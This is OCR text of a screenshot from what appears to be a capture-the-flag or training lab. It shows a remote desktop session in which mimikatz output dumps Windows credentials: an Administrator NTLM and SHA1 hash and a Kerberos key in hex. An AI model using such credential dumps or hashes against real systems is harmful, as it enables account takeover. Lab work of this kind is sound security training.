 1. Home
4. 10.0.1.8 (administrator)
Detach tab
Toggle scaling
Fullscreen
Fit to window size
Set connection password
Hide bar
Disconnect
回收站
flag.txt
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
Logon Time : 2020/6/20
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : A1$
* Domain : ZKAQ
* Password : (null)
kerberos :
* Username : a1$
* Domain : ZKAQ.C
* Password : 88 a6
5 d2 8f 5b 11 a0 34 86 3e 5e
a2 25 d6 a9 9a 91 a2 0c 69 d
28 fa f0 4d cc e5 49 a7 c4
8 aa e4 4f 02 05 75 42 6d 85
ca 79 32 0f ed 44 86 54 4d 7
2e bd 5e cb f6 48 25 c7 84
2 44 ec 5d 74 8d e8 81 8d 67
d5 7e 8e cf d4 a7 f8 0c fe 3
6b 71 31 9a 4e 30 66
ssp :
credman :
mimikatz #
mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
User Name : Administrator
Domain : A1
Logon Server : A1
Logon Time : 2020/6/20 19:34:22
SID : S-1-5-21-968729399-1073357432-1689370247-500
msv :
[00010000] CredentialKeys
* NTLM : 4d1de63584701c85b8b9eccf5243ef83
* SHA1 : e20325b7a39aaf06a30914a61c1be19388c058e8
[00000003] Primary
* Username : Administrator
* Domain : A1
* NTLM : 4d1de63584701c85b8b9eccf5243ef83
* SHA1 : e20325b7a39aaf06a30914a61c1be19388c058e8
tspkg :
wdigest :
* Username : Administrator
* Domain : A1
* Password : (null)
kerberos :
* Username : Administrator
* Domain : A1